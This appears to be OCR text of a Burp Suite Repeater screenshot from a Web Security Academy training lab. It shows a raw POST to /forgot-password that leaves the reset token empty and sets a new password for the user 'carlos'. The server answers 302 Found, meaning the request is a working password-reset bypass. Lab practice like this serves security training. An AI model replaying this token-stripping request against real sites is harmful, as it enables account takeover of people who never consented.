 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Follow redirection Burp AI Target: https://0a0000a90484f2f682c6fb24007a0090.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password ?temp-forgot-password-token = HTTP/2
2 Host :
0a0000a90484f2f682c6fb24007a0090.web-security-academy.net
3 Cookie : session =a0F7B2A2zUv0OBEawqrlbmj9f4zlKpKy
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:148.0) Gecko/20100101 Firefox/148.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language : en-US,en;q=0.9
7 Accept-Encoding : gzip, deflate, br
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 105
10 Origin :
https://0a0000a90484f2f682c6fb24007a0090.web-security-academy
.net
11 Referer :
https://0a0000a90484f2f682c6fb24007a0090.web-security-academy
.net/forgot-password?temp-forgot-password-token=z8e9q6itrta8i
pfwp9eun93tq5gturmr
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Priority : u=0, i
18 Te : trailers
19
20 temp-forgot-password-token =&username =carlos &new-password-1 =
newpassword1234 &new-password-2 =newpassword1234
Search 0 highlights Selection: 15 (0xf)
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location : /
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 81 bytes | 276 millis
Event log All issues (69) Memory: 215.9MB of 3.90GB
2 36°C
Sunny
Search
ENG
IN
22%
02:49 PM
25-03-2026